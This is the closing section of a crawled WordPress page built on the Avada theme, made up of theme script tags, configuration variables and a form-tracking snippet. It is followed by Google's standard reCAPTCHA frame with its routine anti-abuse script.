<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.60","typography_factor":"1.25"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"10px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.2.2' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.2.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.2.2' id='avada-quantity-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"86","nav_highlight_border":"0","logo_margin_top":"20px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.2.2' id='avada-header-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.2.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.2.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"86","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.2.2' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.2.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.2.2' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.2.2' id='avada-menu-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.2.2' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.2.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.2.2' id='avada-rev-styles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.2.2' id='avada-contact-form-7-js'></script>

		<script>
  document.addEventListener( 'wpcf7mailsent', function( event ) {
      if ( '1461' == event.detail.contactFormId ) {
        gtag('event', 'submit', {
          'event_category': 'form',
          'event_label': 'contact'
        });
      }
  }, false );
</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z_uZbSN_QGPlND3pnJgY1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768840147966');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>